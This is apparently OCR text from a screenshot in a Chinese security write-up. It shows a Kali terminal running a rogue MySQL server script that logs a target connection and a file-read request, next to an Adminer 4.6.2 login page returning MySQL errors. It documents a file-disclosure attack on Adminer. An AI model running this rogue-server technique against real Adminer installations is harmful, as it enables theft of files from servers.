 root@kali:/tmp# python mysql_client.py "testing"
INFO:root:Conn from: ('192.168.1.7', 36564)
INFO:root:auth okay
INFO:root:want file...
INFO:root:
选择数据库 - 192.168.1.120 - A
不安全 | 192.168.1.7/av/adminer-...
5
B
语言: 简体中文
MySQL » 192.168.1.120
注销
Warning: mysqli::set_charset(): MySQL server has gone away in D:\phpStudy\PHPTutorial\WWW\av\adminer-4.6.2.php on
Adminer 4.6.2 4.7.7
while reading QUERY's OK packet. PID=38788 in
D:\phpStudy\PHPTutorial\WWW\av\adminer-4.6.2.php on line 1293
DB:
Warning: mysqli::set_charset(): Error executing query in D:\phpStudy\PHPTutorial\WWW\av\adminer-4.6.2.php on line
1293
使用
潇湘信安